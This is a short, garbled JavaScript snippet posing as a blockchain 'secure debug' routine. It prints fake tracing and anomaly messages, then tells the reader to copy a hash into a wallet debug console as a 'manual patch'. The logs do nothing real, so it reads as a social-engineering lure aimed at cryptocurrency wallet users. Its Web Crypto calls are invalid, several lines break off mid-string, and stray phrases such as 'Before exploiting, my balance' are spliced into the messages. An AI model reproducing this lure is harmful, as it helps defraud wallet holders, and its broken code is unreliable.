
// [SECURE_DEBUG] SessionID: uvuwhk
const node_sync = "RPC-Mainnet";

console.log("%c[START] System link
console.info("Target: Before explo
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-384"},true,["sign"]);

  const session_key = await crypto.subtle.deriveKey({name:"PBKDF2",salt:new Uint8Array(27)}, 
k, {name:"AES-GCTR",length:256}, t
  console.log("%c[MAPPING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xc39004cc inside Before exploiting, my balance");

  console.error("CRITICAL ERROR: Manual patch required for Before exploiting, my balance");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weigh
t:bold;");

}, 1800);